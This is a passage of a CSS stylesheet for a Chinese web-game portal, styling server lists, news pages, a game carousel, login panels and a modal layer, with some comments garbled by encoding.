	height: 20px;
	line-height: 20px
}
.first-tr .summary {
	height: auto
}
.first-tr a.togame, .first-tr a:visited.togame {
	position: absolute;
	right: 10px;
	top: 23px;
	padding: 0;
	color: #1ea6ff
}
.first-tr a.togame {
	background: no-repeat;
	background-position: -439px -330px
}
.server-tab tr.tab-li:hover a.togame {
	background: no-repeat;
	background-position: -124px -538px
}
.server-tab tr.tab-li:hover a.togame, .server-tab tr.tab-li:hover a.togame:visited, .first-tr .uip .summary, .first-tr dd a, .first-tr dd a:visited {
	color: #fff
}
.server-tab td.server-no-bm {
	border-bottom: 0;
}
.g-server-hg-tab td {
	height: 32px;
	line-height: 30px;
	padding: 7px 0;
}
.server-tab td {
	height: 35px;
	border-bottom: 1px dashed #e4e2e2;
	overflow: hidden;
	line-height: 35px;
}
.server-tab td a {
	overflow: hidden;
	width: 99%;
	padding: 0 1%;
	float: left;
	color: #3c3c3c;
	line-height: 43px;
}
.server-tab td a span {
	color: #f25277;
}
.g-server-tab .s-g-name {
	height: 43px;
	overflow: hidden;
}
.g-server-tab th {
	height: 28px;
	line-height: 28px;
	font-weight: normal;
	text-align: left;
}
.server-tab th {
	font-weight: 400;
	height: 20px;
	text-align: left;
}
/*锟斤拷页*/
#containe {
    width: 1200px;
    margin: 0 auto;
    height: auto;
}
#main {
    width: 893px;
    float: left;
    background: #fff;
    border-bottom: 3px solid #ebeaea;
    margin-top: 25px;
	  border-radius:10px;
}
#containe .sidebar {
    width: 297px;
    float: right;
   
}
.wrap {
    position: relative;
    margin-bottom: 20px;
    
    
    
}
.wrap .address {
    height: 70px;
    line-height: 70px;
    overflow: hidden;
    margin: 0 0 10px 0;
    padding: 0 15px;
    color: #555;
    border-bottom: 1px solid #ececec;
    box-shadow: 0 1px 2px rgba(0,0,0,.05);
	font-size:16px;
}
.wrap .address a{
font-size:16px;
}
.wrap h2 a, .rmhd_list h2 {
    font-weight: 400;
}
.alist {
    padding: 0 20px;
	min-height:1310px;
}
.alist li {
    padding: 15px 0;
    overflow: hidden;
    color: #9fa0a0;
    border-bottom: 1px dotted #d9d9d9;
}
.alist .t {
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    margin: 5px 0 8px;
}
.alist i {
   /* width: 32px; */
    height: 24px;
    text-align: center;
    color: #fff;
    float: left;
	background:#03b4f5;
	padding:0 5px;
	 line-height: 24px;
}
.alist .tag-orange{
	background:#fbab34;
}
.alist .tag-blue {
    background: #419ae9;
}
.alist .tag-green {
    background: #4dd589;
}
.alist .tit {
    width: 600px;
    margin-left: 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-size: 14px;
    font-weight: 700;
    float: left;
    color: #3c3c3c;
	font-size:18px;
}
.alist .time {
    float: right;
}
.alist .b {
    height: 40px;
    line-height: 20px;
    position: relative;
}
.alist .desc {
    width: 680px;
	color:#828282;
	text-overflow: ellipsis;
    white-space: nowrap;
	overflow: hidden;
}
.alist .view {
    color: #419ae9;
    position: absolute;
    bottom: 0;
    right: 0;
}
ul.pages{
	text-align:center;
	padding:10px;
	margin:20px 0 13px;
}
ul.pages li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 4px;
}
ul.pages li.thisclass{
	background:#03b4f5;
	color:#fff;
	padding:0 5px;
}
#containe{
	padding-bottom:35px;
}
#containe .sidebar .userlogin-box{
	width: 260px;
  padding:20px;
	margin-top:25px;
	background:#fff;
	border:0;
	border-bottom: 3px solid #ebeaea;
	border-radius:10px;
}
#containe .sidebar .login-block{
	width:255px;
}
#containe .sidebar .kf-list{
	width:297px;
	margin-top:35px;
}
#containe .sidebar .fast-track{
	margin-top:35px;
}
/*锟斤拷锟斤拷页*/
.wrap .biaoti {
   
    text-align: center;
    margin-top: 24px;
	
}
.wrap .biaoti .size{
	font-size: 20px;
    line-height: 48px; 
	color: #f38718;
}
.biaoti.a .p {
    padding-right: 20px;
	
}
.wrap .font{
    line-height: 2;
    padding-top: 20px;
	width:860px;
	margin:0 auto;
	border-top:1px dashed #dedede;
	margin-top:20px;
}
.fenxiang {
	overflow:hidden;
	margin-bottom:10px;
}
.fenxiang  .left{
	float:left;
}
.fenxiang  .sousuo{
	float:right;
	overflow:hidden;
}

.fenxiang  .baidu{
	float:left;
}
.fenxiang  .submit{
	float:right;
}
.fenxiang  .keyword{
	float: left;
    width: 148px;
    height: 25px;
    border: 1px solid #e2e2e2;
    line-height: 22px;
    padding-left: 5px;
    color: #959595;
    background: #fcfcfc;
	box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.06) inset;
	margin-left: 10px;
}

.fenxiang  .sub {
    float: left;
    width: 50px;
    height: 27px;
    background: url(../images/search.png);
    margin-left: 10px;
}
.news-5{
    height: 120px;
    padding-top: 0;
	margin-bottom:10px;
}
.news-5 dt {
    float: left;
    height: 120px;
    width: 400px;
}
.news-5 dd {
     float: right;
    height: 120px;
    width: 220px;
}
.news-5 dd.hdewm{
	width: 225px;
	float: left;
	margin-left:10px;
	overflow:hidden;
}
.news-5 dd.hdewm div{
	float:left;
	width:120px;
	height:120px;
	position:relative;
	overflow:hidden;
}
.news-5 dd.hdewm div span{
	position:absolute;
	top:-20px;
	left:8px;
	width:104px;
	height:16px;
	background:url(../images/line1.png) repeat center top;
	-webkit-animation:ttb 2s linear infinite;
	-o-animation:ttb 2s linear infinite;
	animation:ttb 2s linear infinite
}
@-webkit-keyframes ttb{
	0%{
		top:-2px
	}
	100%{
		top:80%
	}
}
@-o-keyframes ttb{
	0%{
		top:-2px
	}
	100%{
		top:80%
	}
}
@keyframes ttb{
	0%{
		top:-2px
	}
	100%{
		top:80%
	}
}
.news-5 dd.hdewm p{
	margin-left: 5px;
    float: left;
    margin-top: 13px;
    line-height: 30px;
}
.conT {
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 22px;
    font-weight: bold;
}
.conbnt {
    padding-top: 10px;
}
.news-5 dd a {
    float: left;
    height: 30px;
    margin-bottom: 13px;
    overflow: hidden;
    text-indent: -999em;
    width: 100px;
    margin-left: 10px;
}
.news-5 a.a1 {
    background: url(../images/btn1.jpg);
}
.news-5 a.a2 {
    background: url(../images/btn2.jpg);
}
.news-5 a.a3 {
    background: url(../images/btn3.jpg);
}
.news-5 a.a4 {
    background: url(../images/btn4.jpg);
}
.font .zhu{
	width:860px;
	margin:0 auto;
	line-height:30px;
	font-size:14px;
}
.wrap .fanpian {
    height: 80px;
    width: 830px;
    margin: 50px auto 0;
    line-height: 1.3;
}
.wrap  .fanpian .ico {
    width: 3px;
    height: 5px;
    background: url(../images/fanpian_ico.png) no-repeat;
    float: left;
    margin-top: 8px;
}
.wrap .fanpian .pm {
    display: block;
    float: left;
    margin-left: 5px;
	font-size:14px;
}
.pages_a {
    padding-top: 20px;
}
.content-page {
    font-size: 12px;

    color: #666460;
    overflow-x: hidden;
    width: 830px;
	margin:0 auto;
}
.bread {
    border-bottom: 2px solid #e5e3e0;
    margin-bottom: 10px;
    margin-top: 10px;
    position: relative;
}
.bread-tag {
    height: 20px;
    border-left: 4px solid #03b4f5;
    font-size: 18px;
    color: #333;
    line-height: 20px;
    display: block;
    text-indent: 10px;
    font-weight: bold;
	margin-bottom:17px;
}
.content-page .list {
    background: transparent;
    padding: 0 0 0 10px;
    margin-bottom: 30px;
	overflow:hidden;
}
.content-page .list li {
    padding:10px 0;
    position: relative;
    border-bottom: 1px dashed #e2e2e2;
    width:395px;
	float:left;
	margin-right:15px;
}
.list li a {
    transition: .2s;
    display: block;
    padding-left: 20px;
    white-space: nowrap;
    overflow: hidden;
    background: transparent url(../images/ico-24.png) no-repeat -4px -301px;
    _background-image: url(../images/ico-24.png);
}
.content-page .list a {
    color: #484847;
    width:300px;
}
.content-page .list .date {
    position: absolute;
    right: 0;
    top: 10px;
}
/*锟斤拷戏锟斤拷锟斤拷*/
.wrapper {
	width: 1200px;
	margin: 0 auto;
	position: relative;
}
.wrapper .kf-list-txt{
	height:635px;
}
/* 锟斤拷戏锟叫憋拷 */
.games_center_list {
	overflow:hidden;
	margin-top:20px;
}


.games_list_data li {
	border: 1px solid #d6d5d5;
	height: 71px;
	margin-top: 10px;
	overflow: hidden;
	padding-top: 8px;
	width: 176px;
}/*.games_list_data li.border_none {	border-top:none;}*/.list_data_img {
	width: 70px;
	float: left;
	height: 55px;
	overflow: hidden;
	margin-left: 10px;
	margin-top: 5px;
}

.list_data_img img {
	display: block;
	width: 70px;
}

.list_data_info {
	width: 83px;
	float: right;
	color: #999;
	padding-top: 4px;
	line-height: 16px;
}

.list_data_info a {
	color: #ff6a00;
}

.list_data_info .list_data_game a {
	color: #333;
	font-weight: bold;
}

.list_data_enter a {
	display: block;
	margin-top: 6px;
	width: 59px;
	height: 17px;
	overflow: hidden;
	text-align: center;
	line-height: 17px;
	color: #fff;
	background-color: #03b4f5;
	border-radius: 2px;
}

.games_center_allgames {
	width: 911px;
	margin-left:10px;
	padding-bottom:35px;
	min-height:670px;
}

.select_box {
	padding: 22px 20px;
	line-height: 24px;
	margin: 10px 0 10px 0;
	background:#fff;
	border-bottom:3px solid #ebeaea;
	border-radius:10px;
}

.select_area .area_key {
	font-weight: bold;
	width: 42px;
	float: left;
}

.select_area .area_value {
	float: left;
	width: 640px;
}

.area_value a {
	margin: 0 6.5px;
	cursor: pointer;
}
a:hover {
    color:#fe5700;
}
.area_value em a {
	margin: 0 12px 0 0;
}

.select_box .current {
	color: #03b4f5;
}
.clearfix{
	overflow:hidden;
}
/******锟斤拷页*******/

.turn_page {
	line-height: 28px;
	text-align: center;
	margin-top:15px;
}

.turn_page a {
	color: #333;
	border: 1px solid #ddd;
	padding: 0 10px;
	display: inline-block;
	cursor: pointer;
	margin: 0 2px;
	overflow: hidden;
}

.games_list_photo .turn_page a:hover, .turn_page a.on {
	color: #fff!important;
	background: #03b4f5;
	border: 1px solid #03b4f5;
	text-decoration: none;
}
/*锟斤拷戏锟斤拷锟侥幻碉拷*/
.g-container{height:490px;width:100%;background:url(../images/container1.jpg) top center no-repeat;    position: relative;z-index: 9;}
.g-container .main{width: 1200px;
    margin: 0 auto;
    position: relative;}
.game-scroll{height:430px;width:100%;position:relative;top:62px;left:0}
.game-scroll .d_img{position:relative;left:0;top:0;width:100%;height:350px}
.game-scroll .d_img li{/*-webkit-filter:blur(2px);-moz-filter:blur(2px);-o-filter:blur(2px);-ms-filter:blur(2px);filter:blur(2px);*/position:absolute;display:none;width:504px;height:235px;z-index:0;border-radius:5px;overflow:hidden;overflow:hidden;border-radius:5px;
-webkit-transition:all .3s;-mz-transition:all .3s;-moz-transition:all .3s;transition:all .3s}
.game-scroll .d_img li.on{width:750px;height:350px;/*-webkit-filter:none;-moz-filter:none;-o-filter:none;-ms-filter:none;filter:none;*/}
.game-scroll .d_img li img{width:100%;position:absolute;left:0;top:0}
.game-scroll .d_img li.d_pos0{display:block;left:0;top:55px;z-index:1}
.game-scroll .d_img li.d_pos1{display:block;left:225px;top:0;z-index:3}
.game-scroll .d_img li.d_pos2{display:block;right:0;top:55px;z-index:1}
.game-scroll .d_menu{position:absolute;bottom:40px;width:100%;text-align:center}
.game-scroll .d_menu li{display:inline-block;zoom:1;background:#505050;width:30px;height:5px;cursor:pointer;margin-right:10px;border-radius:3px}
.game-scroll .d_menu li.d_select{background:#FDE701}
.game-scroll .d_next,.game-scroll .d_prev{position:absolute;margin-left:475px;top:55px;z-index:9;cursor:pointer;width:225px;height:236px;background:url(../img/zhanwei.png)}
.game-scroll .d_prev{left:-475px}
.game-scroll .d_next{right:0}
.d-div{position:absolute;left:0;bottom:0;background:url(../img/d-div.png);width:100%;height:135px;  
  
    display:none;
 }
.game-scroll .d_img li.on .d-div{  
      
    display:block;
    -webkit-transition:all .8s;-mz-transition:all .8s;-moz-transition:all .8s;transition:all .8s}
.d-div-tit{width:492px;height:102px;float:left;margin:16px 30px}
.d-div-tit span{color:#fff;font-size:16px;position:relative;float:left;width:100%;height:28px}
.d-div-tit span i{width:34px;height:3px;position:absolute;left:0;bottom:0;background:#FFF100}
.d-div-tit p{color:#BDB9B8;font-size:14px;width:100%;float:left;line-height:21px;margin-top:10px}
.d-div-tit-a{width:156px;height:86px;float:left;margin-top:28px;margin-left:12px}
.d-div-tit-a a{display:block;float:left;width:154px;height:34px;border-radius:3px;font-size:14px;text-align:center;line-height:34px}
.d-div-gw:hover{background:#f4cf00;color:#5e504a;}
.d-div-ksyx:hover{background:#e04300;color:#fff;border:1px solid #e04300}
.d-div-gw{border:1px solid #FFE400;color:#FFE400}
.d-div-ksyx{background:#FE5700;color:#fff;margin-top:10px;border:1px solid #FE5700}
.game-scroll{height:430px;width:100%;position:relative;top:62px;left:0}
.game-scroll .d_img{position:relative;left:0;top:0;width:100%;height:350px}
.game-scroll .d_img li{position:absolute;display:none;width:504px;height:235px;z-index:0;border-radius:5px;overflow:hidden;overflow:hidden;border-radius:5px;
-webkit-transition:all .3s;-mz-transition:all .3s;-moz-transition:all .3s;transition:all .3s}
.game-scroll .d_img li i{
	display:block;
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	background:url(../images/t.png)
}
.game-scroll .d_img li.on{width:750px;height:350px;border:1px solid transparent;transition:1s;}
.game-scroll .d_img li.on:hover{
	border:1px solid #fdac82;
}
.game-scroll .d_img li.on i{
	display:none;
	
}
.game-scroll .d_img li img{width:100%;position:absolute;left:0;top:0}
.game-scroll .d_img li.d_pos0{display:block;left:0;top:55px;z-index:1}
.game-scroll .d_img li.d_pos1{display:block;left:225px;top:0;z-index:3}
.game-scroll .d_img li.d_pos2{display:block;right:0;top:55px;z-index:1}
.game-scroll .d_menu{position:absolute;bottom:40px;width:100%;text-align:center}
.game-scroll .d_menu li{display:inline-block;zoom:1;background:#505050;width:30px;height:5px;cursor:pointer;margin-right:10px;border-radius:3px}
.game-scroll .d_menu li.d_select{background:#03b4f5}
.game-scroll .d_next,.game-scroll .d_prev{position:absolute;margin-left:475px;top:55px;z-index:9;cursor:pointer;width:225px;height:236px;background:url(../images/zhanwei.png);}
.game-scroll .d_prev{left:-475px}
.game-scroll .d_next{right:0}
.d-div{position:absolute;left:0;bottom:0;background:url(../images/d-div.png);width:100%;height:135px;
   display:none;
    
   }
.game-scroll .d_img li.on .d-div{
      
   display:block;
   -webkit-transition:all .8s;-mz-transition:all .8s;-moz-transition:all .8s;transition:all .8s}
.d-div-tit{width:492px;height:102px;float:left;margin:16px 30px}
.d-div-tit span{color:#fff;font-size:16px;position:relative;float:left;width:100%;height:28px}
.d-div-tit span i{width:34px;height:3px;position:absolute;left:0;bottom:0;background:#03b4f5}
.d-div-tit p{color:#BDB9B8;font-size:14px;width:100%;float:left;line-height:21px;margin-top:10px}
.d-div-tit-a{width:156px;height:86px;float:left;margin-top:28px;margin-left:12px}
.d-div-tit-a a{display:block;float:left;width:154px;height:34px;border-radius:3px;font-size:14px;text-align:center;line-height:34px}
.bg .d-div-gw:hover{background:#03b4f5;color:#fff!important;}
.bg .d-div-ksyx:hover{background:#e04300;color:#fff!important;border:1px solid #e04300}
.d-div-gw{border:1px solid #03b4f5;color:#03b4f5}
.d-div-ksyx{background:#FE5700;color:#fff;margin-top:10px;border:1px solid #FE5700}
/*锟斤拷锟斤拷锟斤拷目页锟斤拷*/
#gonggao {

	width: 100%;

	background: transparent;

	border: none;
	margin-bottom:10px;

}

#gonggao .middle {


    margin: 0 auto;
    position: relative;
    /* background: #f8f8fa none repeat scroll 0 0; */
    border: 1px;
    padding: 10px;
    background: #fff;
    border-radius: 10px;
	overflow:hidden;
	margin-bottom:35px;
	border-bottom: 3px solid #ebeaea;

}

#gonggao .middle .gonggao_tu {

	width: 280px;

	height: 288px;

	float: left;

}

#gonggao .middle .gonggao_tu img{

 width:280px;
}

#gonggao .middle .jianjie {

	width: 593px;

	height: 288px;
	float: left;

	position: relative;
	background:#fff;

}
.ad p {
    text-align: center;
	font-size:16px;
	line-height:35px;
}
.ad .ckxx {
    padding-left: 20px;
    color: #F30;
}
#gonggao .middle .jianjie .fenge {

	width: 409px;

	height: 1px;

	font-size: 6px;

	position: absolute;

	top: 103px;

	right: 0px;

}

#gonggao .middle .jianjie .ad {

	margin:0 0 0 10px;

	padding: 0 0 4px 0;

	border-bottom: 1px dashed #DEDEDE;
}

#gonggao .middle .jianjie .ad .ad1 {

	padding-left: 24px;
	line-height:25px;

}

#gonggao .middle .jianjie .ad2 {

	margin: 0 10px;

	margin-top: 8px;

}

#gonggao .middle .jianjie .ad2 .yanse1 {

	color: #f5861b;

}

#gonggao .middle .jianjie .ad2 .yanse2 {

	color: #de552b;

	float: right;

}

#gonggao .middle .jianjie .ad2 li {

	width:583px;

	float: left;

	line-height: 27px;

	height: 27px;

}
#gonggao .middle .jianjie .ad2 .kafu_tab li{
	width:141px;
	height:23px;
	line-height:23px;
}
#gonggao .middle .denglu {

	width: 270px;

	height: 236px;

	float: left;

	margin-left: 18px;

	background: url(../images/denglu.png);

	position: absolute;

	right: 0;

}

#gonggao .middle .denglu li {

	color: #898989;

	line-height: 30px;

	width: 235px;

	margin-left: 20px;

	margin-top: 16px;

}

#gonggao .middle .denglu .ys {

	width: 190px;

	height: 30px;

	line-height: 30px;

}

#gonggao .middle .denglu .zidong {

	width: 13px;

	height: 13px;

	background: url(../images/zidong.png);

}

#gonggao .middle .denglu .a {

	width: 69px;

	height: 20px;

	float: left;

	line-height: 20px;

	margin-left: 50px;

	-margin-left: 25px;

}

#gonggao .middle .denglu .a.b {

	margin-left: 40px;

	width: 75px;

}

#gonggao .middle .denglu .a.b .tubiao {

	display: block;

	width: 15px;

	height: 15px;

	background: url(../images/WangJi.jpg);

	float: left;

}

#gonggao .middle .denglu .a.b .WangjiMima {

	display: block;

	float: left;

	color: #898989;

}

#gonggao .middle .denglu .sub {

	width: 231px;

	height: 34px;

	background: url(../images/denglu_ico.png);

	margin-left: 18px;

	margin-top: 15px;

}

#gonggao .middle .denglu .zhuce {

	display: block;

	width: 72px;

	height: 16px;

	background: url(../images/zhuce_ico.png);

	margin-left: 175px;

	margin-top: 22px;

}

.index_content {

	height: 115px;

	margin-top: 10px;

}

.index_content .kafu_tab {

	height: 29px;

	margin-right: -2px;

	overflow: hidden;

	position: relative;

	top: -1px;

}

.index_content .kafu_tab li {

	border-color: #d6d6d6;

	border-image: none;

	border-style: solid;

	border-width: 1px;

	cursor: pointer;

	float: left;

	height: 28px;

	line-height: 28px;

	text-align: center;

}

.index_content .kafu_tab .active {

	border-top: 2px solid #09f;

	height: 27px;

	line-height: 27px;

}

.index_content .kafu_tab .lastab {

	border-right: 0 none;

}

#container {

	width: 1200px;

	margin: 0 auto;

}

#container .main {

	width: 710px;

	height: 777px;

	margin-top: 20px;

	float: left;

}

#container .main .table {

	border-color: #c7c7c7;

}

#container .main .table .head {

	background: url(../images/table_bg1.png) repeat-x;

	position: relative;

}

#container .main .table .head .kaifu {

	font-size: 14px;

	font-weight: 700;

	padding-left: 20px;

}

#container .main .table .head ul {

	position: absolute;

	right: 0;

	top: 2px;

}

#container .main .table .head li {

	float: left;

	line-height: 34px;

	padding-left: 20px;

	color: #666664;

}

#container .main .table .head .yanse {

	color: #de552b;

}

#container .main .table .head .text {

	width: 32px;

	height: 18px;

	border: 1px solid #c8c8c8;

	padding-top: 5px;

}

#container .main .table .head .sub {

	padding-right: 5px;

}

#container .main .table .head1 {

	background: #f0f0f0;

	text-align: center;

	line-height: 38px;

	color: #666666;

}

#container .main .table .head2 {

	text-align: center;

	line-height: 38px;

}

#container .main .table .head2 .JinruYouxi {

	display: block;

	width: 64px;

	height: 26px;

	background: url(../images/JinruYouxi.png);

	margin-left: 32px;
	
	

}

#container .main .table .head2 .JinruYouxi {

	-margin-left: 2px;

}

#container .main .table .head2 .yanse {

	color: #f48519;

}

#container .main .table .head2 .yanse1 {

	color: #52bf18;

}

#container .sidebar {

	width: 297px;


	float: left;

	margin-left: 0px;

	float: right;
	position:relative;

}

.kf_main {

	width:893px;

	height: 775px;

	margin-top: 25px;

	float: left;

	
	

}
.kf_table #chose_server{
	position:absolute;
	right:10px;
	top:-4px;
}
.kf_table .kf_con{
	border-bottom: 3px solid #ebeaea;
	background: #fff;
	overflow:hidden;
}


#chose_server {

	line-height: 34px;

}

.kaifub {

	font-size: 14px;

	font-weight: bold;

	line-height: 34px;

}

.h_kfb .yanse_0 {

	color: #de552b;

}

.h_kfb .text {

	width: 32px;

	height: 18px;

	border: 1px solid #c8c8c8;

	padding-top: 5px;

}

.h_kfb .sub {

	padding-right: 5px;

}

.kf_head {

	height: 38px;

	border-bottom: 1px solid #eee;

	background: #03b4f5;
    color: #fff;

}

.game-right3-c1-left {

	border-bottom: 1px solid #eee;

	height: 38px;

}

.game-right3-c1-left:hover{

    background-color: #DADADA;
}
.game_name {

	width: 161px;

	height: 38px;

	border-right: 1px solid #eee;

	float: left;

	text-align: center;

	line-height: 38px;

}

.kf_time {

	width: 214px;

	height: 38px;

	border-right: 1px solid #eee;

	float: left;

	text-align: center;

	line-height: 38px;

}

.entergame {

	width: 140px;

	height: 38px;

	border-right: 1px solid #eee;

	float: left;

	text-align: center;

	line-height: 38px;

}

.entergame.zt {

	border-right: none;

}

.kf_form {

	width: 708px;

	height: 38px;

	border-bottom: 1px solid #c7c7c7;

	color: #666666;

}

.kf_form .JinruYouxi {

	display: block;

	width: 64px;

	height: 26px;

	background: url(../images/JinruYouxi.png);

	margin: 5px 0 0 32px;

}

.entergame.zt.color {

	color: #f48519;

}

.entergame.zt.color2 {

	color: #52bf18;

}

.kf_form.deb {

	border-bottom: none;

}

.entergame .JinruYouxi {

	background: url("../images/JinruYouxi.png") repeat scroll 0 0;

	display: block;

	height: 26px;

	margin-left: 32px;

	margin-top: 7px;	/*text-indent: -9999px;*/

	line-height: 26px;

	color: white;

	width: 64px;

}
/*锟斤拷锟斤拷锟斤拷锟斤拷页*/
#container4 {
    width: 1200px;
    margin:20px auto;
	
	
}
.thead {
    height: 30px;
}

.link {
    color: #999999;
    margin-top: 2px;
    float: left;
	display:none;
}
#container4 .games {
    width: 1200px;
    height:500px;background:#fff;
	border-radius:10px;
	border-bottom: 3px solid #ebeaea;
}

#container4 .games ul {
    margin: 10px auto;
	overflow:hidden;
	padding:10px 30px;
}
#container4 .games li {
    width: 20%;
    height: 32px;
    float: left;
	line-height:30px;
}
#container4 .games li a {
    color: #535353;
    line-height: 32px;
}
.fuli_app{
	display:none;
}
/*锟斤拷锟斤拷*/
#mask{
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:url(../images/btm.png) 0 0;
	z-index:98;
	display:none;
}
.swfLayer{
	width:800px;
	height:500px;
	position:fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	margin:auto;
	z-index:99;
	display:none;
}
.swfLayer object,.swfLayer embed{
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
}
.swl_href{
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	z-index:100;
	background:url(../images/tm.png) 0 0;
}
.swfLayer .close-btn{
	width: 40px;
    height: 37px;
    position: absolute;
    top: 40px;
    right: 36px;
    z-index: 101;
    /* background: url(../images/x.png) 0 0; */
    cursor: pointer;
}
/*锟斤拷戏锟斤拷锟斤拷*/
.xzyxgl {
	width: 100%;
	height: 337px;
}
.xzyxgl h2 {
	height: 20px;
	border-left: 4px solid #03b4f5;
	font-size: 18px;
	color: #333;
	line-height: 20px;
	display: block;
	text-indent: 10px;
	font-weight: bold;
}
.xzyxgl .smenu {
	background: #fff;
	height: 37px;
	margin: 20px auto 0;
	overflow: hidden;
	width: 1200px;
}
.xzyxgl .smenu a.selected {
	background: url(../images/bbt.png) no-repeat scroll 0 0;
	color: #fff;
}
.xzyxgl .smenu a {
	display: block;
	float: left;
	font-size: 14px;
	font-weight: bold;
	height: 37px;
	line-height: 34px;
	text-align: center;
	width: 200px;
}
.xzyxgl .smenu a {
	display: block;
	float: left;
	font-size: 14px;
	font-weight: bold;
	height: 37px;
	line-height: 34px;
	text-align: center;
	width: 200px;
}
.xzyxgl .slist {
	background: #fff;
	border-bottom: 3px solid #ebeaea;
	height: 240px;
	padding-top: 20px;
}
.xzyxgl .slist ul {
	margin: 0px 0 20px 20px;
}
.slist li {
	height: 36px;
	width: 373px;
	float: left;
	line-height: 36px;
	color: #a8a8a8;
	border-bottom: 1px dashed #e4e2e2;
	margin-right: 20px;
}
.slist li i {
	float: left;
	font-size: 16px;
	color: #888;
}
.slist li p {
	float: left;
	margin-left: 6px;
	height: 36px;
	width: 310px;
	overflow: hidden;
}
.slist li span {
	float: right;
	margin: 0 0 0 10px;
}
.slist li a:hover{
  color:#03b4f5
}
.g-server-hg-tab {
	height: 500px;
}
.g-server-hg-tab ul {
	height: 500px;
}
#sy-server {
	height: 300px;
}
#sy-server .s-g-name1 {
	margin-left: 20px;
	width: 60px;
  overflow: hidden;
}
#sy-server .tab-li:hover a {
	color: #fff;
}
#sy-server .tab-li:hover span {
	color: #fff;
}
#sy-server .tab-li a {
	float: left;
}
#sy-server .tab-li .s-g-name {
	width: 115px;
}
#sy-server .tab-li .c9 {
	float: right;
}
#sy-server li {
	position: relative;
	height: 40px;
	padding: 0 6px;
	border-bottom: 1px dashed #e4e2e2;
	overflow: hidden;
	line-height: 40px;
}


#web-server {
	height: 300px;
}
#web-server .s-g-name1 {
	margin-left: 20px;
	width: 60px;
  overflow: hidden;
}
#web-server .tab-li:hover a {
	color: #fff;
}
#web-server .tab-li:hover span {
	color: #fff;
}
#web-server .tab-li a {
	float: left;
}
#web-server .tab-li .s-g-name {
	width: 90px;
}
#web-server .tab-li .c9 {
	margin-left: 30px;
}
#web-server li {
	position: relative;
	height: 40px;
	padding: 0 6px;
	border-bottom: 1px dashed #e4e2e2;
	overflow: hidden;
	line-height: 40px;
}





#handgameTab ul {
	float: left;
	width: 279px;
}

#webgameTab ul {
	float: left;
	width: 279px;
}

.carousel-wrap {
	height: 160px;
}
#handgameTab .center-wrap {
	/*position: absolute;*/
	top: 995px;
	left: 921px;
	width: 280px;
	height: 14px;
	z-index: 9;
}
#handgameTab .center-wrap .carousel-pagination {
	text-align: center;
}
#handgameTab .center-wrap .active {
	background: #03b4f5;
}
#handgameTab .center-wrap a {
	display: inline-block;
	margin: 0 5px;
	width: 30px;
	height: 8px;
	background: #DADADA;
	overflow: hidden;
	cursor: pointer;
	_zoom: 1;
	_display: inline;
	overflow: hidden;
	font-size: 0;
	line-height: 0;
}
#handgameTab .carousel-control {
	display: none;
}




#webgameTab .center-wrap {
	/*position: absolute;*/
	top: 995px;
	left: 921px;
	width: 280px;
	height: 14px;
	z-index: 9;
}
#webgameTab .center-wrap .carousel-pagination {
	text-align: center;
}
#webgameTab .center-wrap .active {
	background: #03b4f5;
}
#webgameTab .center-wrap a {
	display: inline-block;
	margin: 0 5px;
	width: 30px;
	height: 8px;
	background: #DADADA;
	overflow: hidden;
	cursor: pointer;
	_zoom: 1;
	_display: inline;
	overflow: hidden;
	font-size: 0;
	line-height: 0;
}
#webgameTab .carousel-control {
	display: none;
}
.sidebar #handgameTab ul{
   width: 295px;
}


.sidebar #webgameTab ul{
   width: 295px;
}

.handgameTab{


height:500px}

.webgameTab{


height:500px}

.oflate2 {
    margin-bottom: 10px;
}
.oflate2 span {
    color: #ea5656;
}
.oflate2 .juli {
    margin-left: 5px;
    margin-right: 5px;
    color: #3c3c3c;
}

#web-server li:hover{

background: rgb(30, 166, 255);

}

#webgameTab{

    padding: 16px 0 0;

}

.userlogin-box #login2 {
    width: 254px;
    height: 296px;
    background: url(../images/dlk2.png) top no-repeat;
    margin-top: -10px;
}

.userlogin-box #login2 .log-info .tx img {
    width: 80px;
    margin-top: 10px;
    margin-left: 90px;
    height: 78px;
}
.userlogin-box #login2 .log-info .divusername {
    text-align: center;
    color: #fff;
    font-size: 14px;
}
.userlogin-box #login2 .log-info .vipdj {
    margin-left: 79px;
    width: 96px;
    height: 30px;
}

.userlogin-box #login2 .log-info .msginfo {
    color: #393837;
    text-align: center;
    font-size: 14px;
    margin: 5px 0;
}
.userlogin-box #login2 .log-info .msginfo span {
    margin: 0 5px;
}
.userlogin-box #login2 .log-info .msginfo span:nth-child(2) {
    color: #c35b08;
}

.userlogin-box #login2 .log-info .msginfo span {
    margin: 0 5px;
}
.userlogin-box #login2 .log-info .djqd {
    background: url(../images/an2.png) top no-repeat;
    width: 230px;
    height: 47px;
    margin-left: 12px;
    cursor: pointer;
    margin-bottom: 5px;
}
.userlogin-box #login2 .log-info .djqd:hover {
	background: url(../images/an1.png) top no-repeat;
}

.closevip {
    background: url(../images/x1.png) 0 0 no-repeat;
    position: fixed;
    width: 76px;
    height: 80px;
    left: 50%;
    top: 0;
    margin-left: 443px;
    z-index: 100002;
    display: none;
}


.login-zh-dl .tolog-btn2 {
    background: #03b4f5;
    border: 0px;
    width: 100%;
    height: 36px;
    color: #fff;
    font-size: 14px;
    text-align: center;
    border-radius: 4px;
    cursor: pointer;
}

.sj  .log-tips {
    height: 25px;
    line-height: 25px;
    color: #f25277;
    text-align: center;
}

.log-form .code-box {
    position: relative;
}

.log-form .inp-pho {
    width: 30px;
    height: 30px;
    position: absolute;
    display: block;
    top: 3px;
    left: 4px;
    background: #fff url(../images/ipt-pho.png) no-repeat 50%;
}

 
.sj .log-form{
    background:url(../images/phone.png)  no-repeat 0 -318px; ;
	border-right: 1px solid #bfbfbf;
	margin-bottom:34px;
	width:238px;
}

.sj .aqmadd{
    position: absolute;
    top: 99px;
    left: 20px;
}


.sj .log-form .phone-send {
    width: 38px;
    height: 18px;
    display: block;
    position: absolute;
    top: 10px;
    right: 12px;
    background: #3fb2e8;
    border-radius: 2px;
    line-height: 18px;
    text-align: center;
    color: #fff;
	cursor: pointer;
}

